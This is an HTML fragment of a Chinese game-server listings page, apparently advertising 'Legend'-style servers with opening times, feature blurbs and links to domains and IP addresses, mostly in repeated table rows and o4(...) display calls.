<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/30日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/30日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/30日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/30日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/30日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/30日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/31日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/31日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/31日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/31日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/31日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/31日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/31日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/31日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/31日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/31日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A2CD707-A6F5-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/27日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E2CD707-A6F5-F011-8294-0A72F24AA2FC}","╋高爆吾辈╋神器","http://cc.cpfew99.top:6229","斩仙神器╋免费版","1月/27日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://cc.cpfew99.top:6229");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{102CD707-A6F5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/27日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32FEEE29-A9F5-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.613cc.pw:41300","《２０●全满》","1月/27日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.613cc.pw:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34FEEE29-A9F5-F011-8294-0A72F24AA2FC}","≤◆动漫迷失◆≥","https://813xian.s3.cn-east-2.jdcloud-oss.com","怀旧超多地图","1月/27日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","轻变中变迷失","https://813xian.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36FEEE29-A9F5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.eaena.me:22600","纯元宝▲０充赞助","1月/27日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.eaena.me:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38FEEE29-A9F5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.232cc.motorcycles:24890","新出炉◆无限探索","1月/27日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.232cc.motorcycles:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.cacra.asia:20400","１．７６小极品+5","1月/27日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.cacra.asia:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/27日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/27日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.616cc.asia:21500","新版首区★刚开一","1月/27日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.616cc.asia:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.hahba.site:31400","免费送╲分Ｂ不冲","1月/27日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.hahba.site:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/27日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.188cd.quest:30300","麻痹切割狂风＋１","1月/27日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.188cd.quest:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abaub.pw:25266","２０送２０００块","1月/27日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abaub.pw:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.812cd.icu:28100","元素极品切割＋１","1月/27日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.812cd.icu:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakma.fun:35800","赞助大礼‖免费送","1月/27日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakma.fun:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.715cc.me:23770","上线送猛宠Ｘ满切","1月/27日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.715cc.me:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50FEEE29-A9F5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.pvpuv.store:34700","满屏切割神器无限","1月/27日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.pvpuv.store:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gagqa.icu:27000","送满充值◆迷失神","1月/27日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gagqa.icu:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.fhfgh.cyou:25900","野外Boss．超牛逼","1月/27日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.fhfgh.cyou:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56FEEE29-A9F5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.971cd.fun:33600","吸怪鞭尸●满地光","1月/27日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.971cd.fun:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74346BB2-AEF5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/27日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76346BB2-AEF5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/27日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78346BB2-AEF5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/27日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A346BB2-AEF5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/27日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C346BB2-AEF5-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/27日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E346BB2-AEF5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/27日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40CD8B44-B6F5-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/27日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44CD8B44-B6F5-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","1月/27日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46CD8B44-B6F5-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/27日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F3A9F4C-B6F5-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{913A9F4C-B6F5-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/27日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A942149-BEF5-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/27日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51CB2158-CFF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/27日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{089409C9-F3F5-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","1月/27日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A9409C9-F3F5-F011-8294-0A72F24AA2FC}","新深渊ＤＮＦ传奇","https://121.41.36.141:2777/668","全新特色首区","1月/27日/〖通宵推荐〗","脸白爆一切","完美探索–dnf神之领悟–脸白爆一切","逐日战帝轩辕","https://121.41.36.141:2777/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4F31BBF-FAF5-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/27日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB8BB133-08F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD8BB133-08F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/27日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
